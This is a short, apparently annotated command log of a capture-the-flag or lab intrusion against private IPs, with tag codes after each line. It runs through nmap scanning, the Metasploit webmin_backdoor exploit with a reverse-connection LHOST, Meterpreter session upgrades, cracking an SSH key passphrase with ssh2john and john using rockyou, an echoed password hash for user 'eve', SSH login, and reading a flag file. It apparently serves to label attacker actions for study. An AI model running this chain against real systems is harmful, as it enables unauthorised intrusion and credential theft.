 nmap -A 172.18.1.5 A0 M0 A1
nmap -A -p 1-65536 A0 A1
nmap -A -p 1-65536 172.18.1.5 V0
nmap -A -p 1-65535 172.18.1.5 V0
msfconsole A2 M2
search webmin A3 M3
use exploit/unix/webapp/webmin_backdoor A8 M8
options U
set RHOST 172.18.1.5 A6
set RHOSTS 172.18.1.5 A6 M6
ip a U
set LHOST 10.1.135.83 V6
nmap -A 10.1.17.4 A0 A1
vim key U
ssh2john A14 A16
john key A14
cat key  A1 A9 A11 A12 A17
locate *2john A1 A9 A10 A11 A12 A14 A17
/usr/share/john/ssh2john.py key > key.hash A14 A16
john key.hash A14
cat key.hash A1 A9 A11 A12 A17
run V8
sessions -l U
sessions -h U
sessions -u 2 U
sessions -l U
echo 'eve:$6$eDIUpTqNub/vHNdW$1OxDFqCfsUBdhYWqY6f2P37WcGUznmP7BCEmEADlIkvxkpjzOy3zv3MJTxAC53a1oPtoBpvzRksNCzO4pppiy.:18451:0:99999:7:::'  U
echo 'eve:$6$eDIUpTqNub/vHNdW$1OxDFqCfsUBdhYWqY6f2P37WcGUznmP7BCEmEADlIkvxkpjzOy3zv3MJTxAC53a1oPtoBpvzRksNCzO4pppiy.:18451:0:99999:7:::'  U
sessions -i 3 U
run V8
sessions -l U
sessions -U 4 U
sessions -u 4 U
ls A10
./ssh2john.py key > key2.hash A14 A16
john key2.hash A14
locate *ockyou* A1 A9 A10 A11 A12 A17
john --wordlist=/usr/share/wordlists/rockyou.txt key2.hash A14 M14
ssh -h A16
ssh -i key eve@10.1.17.4 A16 M16
chmod 600 key A15 M15
ssh -i key eve@10.1.17.4 V16
ssh -i key eve@10.1.17.4 V16
ls A10
cd top-secret/ U
ls A10
cat flag.txt A17 M17
cat /usr/share/wordlists/rockyou.txt  A1 A9 A11 A12 A17